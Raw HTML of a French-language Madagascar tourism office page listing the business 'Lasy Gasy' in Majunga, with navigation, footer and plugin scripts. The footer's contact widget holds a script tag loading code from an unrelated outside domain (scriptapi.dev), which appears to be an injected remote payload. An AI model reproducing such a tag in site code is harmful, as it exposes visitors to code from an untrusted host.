	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header>
<div class="drilldown">
    <div class="container-fluid">
        <div class="row">

            
<div class="col-xl-6 col-md-4">
    <div class="drilldown__map jsDrilldownMap">
        <button type="button" class="drilldown__map__close jsDrilldownBtnList"></button>
        <div id="facetwp-map"
             data-marker="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/marker.png"
             data-cluster-marker="/wp-content/themes/ontm/assets/img/global/m|$|.png"
             data-coords='[{"marker_title":"Fiche OI","marker":{"address":"","lat":"","lng":""},"picto":null}]'
             data-zoom="6 "
             data-center-lat="-18.8791902"
             data-center-lng="47.50790549999999">
        </div>
        <script type="text/javascript">
            aiMap.initMap(document.getElementById('facetwp-map'), true);
        </script>
    </div>
</div>
            <div class="col-xl-6 col-md-8">
                <div class="drilldown__panel-right">
                    <div class="t301-fiche-oi jsOiPage">

                            <div class="t301-fiche-oi__header">
    <div class="row align-items-center">
        <div class="col-6">
            <a href="http://madagascar-tourisme.com/" 
			   class="t301-fiche-oi__header__close jsPreventDefault">
				   Fermer			</a>
        </div>

        <div class="col-6">
            <section class="l102-share hidden-sm-down">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                <script type="text/javascript">
                    $j(document).ajaxComplete(function () {
                        addthis.toolbox('.l102-share__addthis');
                    });
                </script>
                <div class="l102-share__favorite">
                    <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="19659"></button>
                </div>
                <div class="l102-share__addthis">
                    <a class="addthis_button_compact" href="#">
                        <span class="l102-share__addthis__content hidden-xs-down">
                            Partager, imprimer ...                        </span>
                        <span class="l102-share__addthis__icon"></span>
                    </a>
                </div>
            </section>
        </div>
    </div>
</div>                        <div class="t301-fiche-oi__content">

                            <img width="730" height="487" src="https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Lasy Gasy" title="Lasy Gasy" decoding="async" fetchpriority="high" srcset="https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n-768x512.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n-300x200.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n.jpg 1024w, https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n-197x131.jpg 197w, https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n-122x81.jpg 122w" sizes="(max-width: 730px) 100vw, 730px" /></br></br>

                            
                                <h1 class="t301-fiche-oi__content__title">
    Lasy Gasy</h1>
                                
                                <div class="t301-fiche-oi__content__text">
        
    <br>401    Majunga</div>
																	<div class="t301-fiche-oi__content__contact">
    <div class="t301-fiche-oi__content__phone">
                    <a class="t301-fiche-oi__content__contact__inner" href="tel:+261 20 22 630 33">+261 20 22 630 33</a>
                                    </div>
    </div>								
                                <div class="t301-fiche-oi__content__list-link">
                                <a class="t301-fiche-oi__content__list-link__item t301-fiche-oi__content__list-link__email" href="mailto:moc.liamg@adamdrocca">
                moc.liamg@adamdrocca            </a>
                <br />
        <br />
</div>
                                
                                                    </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":"obt_heb"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-16 14:40:49 by W3 Total Cache
-->